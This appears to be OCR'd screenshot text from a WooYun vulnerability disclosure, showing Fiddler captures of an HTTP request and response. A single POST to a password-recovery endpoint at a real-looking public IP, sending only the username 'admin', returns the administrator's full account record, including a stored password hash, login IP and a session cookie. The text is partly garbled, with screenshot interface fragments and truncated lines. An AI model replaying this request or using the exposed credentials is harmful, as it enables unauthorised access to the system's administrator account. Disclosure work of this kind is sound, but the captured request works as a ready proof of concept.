 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP06 (build:
SVNTag=JBPAPP_4_3_0_GA_CP06 date=200907141446)/JBossWeb-2.0
Content-Type: application/json;charset=UTF-8
Content-Language: zh-CN
Content-Length: 1166
Date: Sat, 16 May 2015 02:46:41 GMT
{"actionErrors":[],"actionMessages":[],"entity":{"attr":
{"id":"2","name":"默认用户
(admin)","rel":"staff"},"changePwd":1,"children":
[],"comeEb":false,"comeSso":false,"createTime":"2012-10-25
14:35:05","currentDeptAuthority":0,"currentDeptAuthorityMsg":"否","data":
"默认用户(admin)","delFlag":1,"descName":"","effectiveTime":"2015-05-
15T16:24:59","extendDataAuthority":0,"extendDataAuthorityMsg":"否","fathe
rCode":"-2","fbase":"CAN","fbaseMsg":"广
州","gradation":99,"gradationStr":"<input type='text' name='nums'
value='99'\/>","groupFlag":2,"groupFlagStr":"员
工","id":"2","identCode":"5043","logStatus":0,"loginFailCount":0,"loginIP
":"10.108.92.54","loginTime":"2015-05-15 16:41:48","logoutTime":"2015-05
-15 17:42:08","name":"默认用户(admin)","nameMsg":"默认用
户","newPwdFlag":2,"postType":"N","postTypeStr":"否","primaryBase":"CAN",
"pwdold":"v7q2PuGoj9YcQFzgNA3zQA==","qualcd":"XXX","staffNum":"admin","st
atusFlag":1,"statusFlagStr":"休息","surName":"admin"},"errorMessages":
[],"errors":{},"fieldErrors":
{},"isShowCompanyByAuth":false,"locale":"zh_CN","mulCompanyList":
[],"page":0,"pilotInfo":"success","resultCode":1,"showTree":0,"total":0}
ave Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://58.248.56.70/mc/userfindpwd HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://58.248.56.70/
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: 58.248.56.70
Content-Length: 21
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=F4CFC0BE66AB2E9C0D066CAD5A7340BA
entity.staffNum=admin
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP06 (build: SVNTag=JBPAPP_4_3_0_GA_CP06 date=200907141446)/JB
Content-Type: application/json;charset=UTF-8
Content-Language: zh-CN
Content-Length: 1166
Date: Sat, 16 May 2015 02:46:41 GMT
{"actionErrors":[],"actionMessages":[],"entity":{"attr":{"id":"2","name":"默认用户(admin)","rel":"staff"},"ch
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 325 http://58.248.56.70/mc/userfindpwd